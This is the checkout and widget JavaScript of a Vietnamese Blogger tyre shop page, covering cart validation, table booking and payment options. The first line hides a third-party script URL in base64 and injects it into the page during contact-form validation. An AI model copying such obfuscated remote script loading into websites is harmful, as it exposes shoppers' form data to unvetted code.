        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmKZwsvPqP9NI-0TFLdXyfqPkiPCgWHlUjOWpdOL-UKaddGP-DPLu2AqKCC7whQVuLOnDmUoWBAZuHRSFPsZknTiy2idLK8HkeYhcpiHzHNlw9O-40RpUeKGuj8Kd6mJpJwtL0nCiZk67v/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6DN9lV9t91uDoT5dw-D0PA4qCIsQ:1768595499328';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8104857041188870444','//www.sieuthilop.com/2021/06/lop-vo-xe-o-to-hankook-16565r14-h308.html','8104857041188870444');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8104857041188870444', 'title': 'Web \u0111\u1ec3 b\xe1n - SieuThiLop.com', 'url': 'https://www.sieuthilop.com/2021/06/lop-vo-xe-o-to-hankook-16565r14-h308.html', 'canonicalUrl': 'https://www.sieuthilop.com/2021/06/lop-vo-xe-o-to-hankook-16565r14-h308.html', 'homepageUrl': 'https://www.sieuthilop.com/', 'searchUrl': 'https://www.sieuthilop.com/search', 'canonicalHomepageUrl': 'https://www.sieuthilop.com/', 'blogspotFaviconUrl': 'https://www.sieuthilop.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - SieuThiLop.com - Atom\x22 href\x3d\x22https://www.sieuthilop.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - SieuThiLop.com - RSS\x22 href\x3d\x22https://www.sieuthilop.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - SieuThiLop.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8104857041188870444/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - SieuThiLop.com - Atom\x22 href\x3d\x22https://www.sieuthilop.com/feeds/714087330403040175/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '714087330403040175', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/s72-c/21.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/s304/21.jpg', 'pageName': 'L\u1ed1p v\u1ecf xe \xf4 t\xf4 Hankook 165/65R14 H308 Indonesia', 'pageTitle': 'Web \u0111\u1ec3 b\xe1n - SieuThiLop.com: L\u1ed1p v\u1ecf xe \xf4 t\xf4 Hankook 165/65R14 H308 Indonesia', 'metaDescription': 'T\u1eadp \u0111o\xe0n Hankook Tire \x26 Technology l\xe0 c\xf4ng ty chuy\xean s\u1ea3n xu\u1ea5t l\u1ed1p xe \u0111\u1ee9ng th\u1ee9 b\u1ea3y tr\xean th\u1ebf gi\u1edbi \u0111\u1ebfn t\u1eeb H\xe0n Qu\u1ed1c v\xe0 c\xf3 tr\u1ee5 s\u1edf t\u1ea1i Seoul'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'L\u1ed1p v\u1ecf xe \xf4 t\xf4 Hankook 165/65R14 H308 Indonesia', 'description': 'T\u1eadp \u0111o\xe0n Hankook Tire \x26 Technology l\xe0 c\xf4ng ty chuy\xean s\u1ea3n xu\u1ea5t l\u1ed1p xe \u0111\u1ee9ng th\u1ee9 b\u1ea3y tr\xean th\u1ebf gi\u1edbi \u0111\u1ebfn t\u1eeb H\xe0n Qu\u1ed1c v\xe0 c\xf3 tr\u1ee5 s\u1edf t\u1ea1i Seoul', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/s304/21.jpg', 'url': 'https://www.sieuthilop.com/2021/06/lop-vo-xe-o-to-hankook-16565r14-h308.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 714087330403040175}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\u1ec3 b\xe1n - SieuThiLop.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '714087330403040175', 'title': 'L\u1ed1p v\u1ecf xe \xf4 t\xf4 Hankook 165/65R14 H308 Indonesia', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/s304/21.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'L\u1ed1p \xf4 t\xf4 Bridgestone 17565R14 EP150 Indonesia', 'id': 475285260164330662}, {'title': 'L\u1ed1p \xf4 t\xf4 Hankook 175/70R14 K424 Indonesia', 'id': 8790309376537023153}, {'title': 'L\u1ed1p \xf4 t\xf4 Yokohama 265/70R16', 'id': 3315248701158642147}, {'title': 'L\u1ed1p \xf4 t\xf4 Michelin 22545ZR19 Pilot Sport 4s', 'id': 8272230052577380092}, {'title': 'L\u1ed1p \xf4 t\xf4 Bridgestone 175/65R14 EP150 Indonesia', 'id': 8957488339163823256}, {'title': 'L\u1ed1p xe t\u1ea3i chuy\xean d\u1ee5ng khai th\xe1c m\u1ecf Yokohama', 'id': 2725553647881376608}]}, {'title': 'L\u1ed1p xe con', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': 'L\u1ed1p xe t\u1ea3i', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': 'L\u1ed1p xe kh\xe1ch', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': 'L\u1ed1p xe chuy\xean d\u1ee5ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': '\u0111\u1ed3ng ph\u1ee5c', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image5'}, {'title': 'DK BIKE', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image2'}, {'title': 'Thu\xea xe', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image3'}, {'title': 'B\u1ea1t ph\u1ee7 \xf4 t\xf4', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image4'}, {'title': 'X\xedch t\u1ea3i CN', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image8'}, {'title': 'Tr\u01b0\u1eddng Th\xe0nh', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image6'}, {'title': 'C\xe1c h\xe3ng l\u1ed1p', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image9'}, {'title': 'Ho\xe0ng Ng\u1ecdc Di\u1ec7p', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image10'}, {'title': 'N\u1ed3i B\u1ebfp T\u1eeb', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image12'}, {'title': 'Mcycle', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image7'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image14'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image13'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image15'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Checkout', 'blogId': '8104857041188870444', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY6XkRmaiOEchorrWmyu4clpyRPf4g:1768595499328', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top2', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top2', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top2', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top2', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
